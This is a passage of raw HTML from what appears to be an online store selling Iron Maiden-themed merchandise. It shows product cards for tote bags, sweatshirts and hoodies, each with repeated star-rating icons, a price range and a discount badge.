  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="174">
    <a href="https://ironmaidenmerch.shop/product/iron-maiden-poster-all-over-print-tote-bag-rb1208-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/465/conversions/tb840x840medium-c1198600600-bgf8f8f8-25-small.jpg?w=250&amp;h=250"
                alt="Iron Maiden POSTER All Over Print Tote Bag RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/iron-maiden-poster-all-over-print-tote-bag-rb1208-2" class="capitalize hover:underline leading-3">Iron Maiden POSTER All Over Print Tote Bag RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="142">
    <a href="https://ironmaidenmerch.shop/product/number-pullover-sweatshirt-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/402/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.u1-small.jpg?w=250&amp;h=250"
                alt="number Pullover Sweatshirt RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/number-pullover-sweatshirt-rb1208" class="capitalize hover:underline leading-3">number Pullover Sweatshirt RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="102">
    <a href="https://ironmaidenmerch.shop/product/number-of-thebeats-pullover-hoodie-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/302/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-6-small.jpg?w=250&amp;h=250"
                alt="NUMBER OF THEBEATS Pullover Hoodie RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/number-of-thebeats-pullover-hoodie-rb1208" class="capitalize hover:underline leading-3">NUMBER OF THEBEATS Pullover Hoodie RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="96">
    <a href="https://ironmaidenmerch.shop/product/lgendary-heavy-metal-band-logo-pullover-hoodie-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/283/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-11-small.jpg?w=250&amp;h=250"
                alt="LGENDARY Heavy Metal Band LOGO  Pullover Hoodie RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/lgendary-heavy-metal-band-logo-pullover-hoodie-rb1208" class="capitalize hover:underline leading-3">LGENDARY Heavy Metal Band LOGO  Pullover Hoodie RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
